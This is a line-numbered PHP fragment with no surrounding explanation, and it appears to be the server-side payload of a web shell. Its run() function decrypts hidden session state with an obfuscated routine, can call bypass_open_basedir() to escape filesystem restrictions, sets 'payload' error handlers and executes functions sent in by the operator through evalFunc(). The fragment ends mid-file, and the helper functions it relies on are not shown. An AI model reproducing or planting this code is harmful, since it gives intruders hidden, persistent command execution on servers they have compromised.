 1 <?php
2 $parameters=array();
3 $_SES=array();
4 function run($pms){
5 global $ERRMSG;
6
7 reDefSystemFunc();
8 $_SES=&getSession();
9 @session_start();
10 $sessioId=md5(session_id());
11 if (isset($_SESSION[$sessioId])){
12 $_SES=unserialize((S1MiwYYr(base64Decode($_SESSION[$sessioId],$sessioId),$sessioId)));
13 }
14 @session_write_close();
15
16 if (canCallGzipDecode()==1&&@isGzipStream($pms)){
17 $pms=gzdecode($pms);
18 }
19 formatParameter($pms);
20
21 if (isset($_SES["bypass_open_basedir"])&&$_SES["bypass_open_basedir"]==true){
22 @bypass_open_basedir();
23 }
24
25 if (function_existsEx("set_error_handler")){
26 @set_error_handler("payloadErrorHandler");
27 }
28 if (function_existsEx("set_exception_handler")){
29 @set_exception_handler("payloadExceptionHandler");
30 }
31 $result=@evalFunc();
32 if ($result==null||$result===false){
33 $result=$ERRMSG;
34 }
35
36 if ($_SES!==null){
37 session_start();
38 $_SESSION[$sessioId]=base64_encode(S1MiwYYr(serialize($_SES),$sessioId));
39 @session_write_close();
40 }
41 if (canCallGzipEncode()){
42 $result=gzencode($result,6);
43 }
44
45 return $result;
46 }
47 function payloadExceptionHandler($exception){
48 global $ERRMSG;
49 $ERRMSG.="ExceptionMsg:".$exception->getMessage()."\r\n";
50 return true;
51 }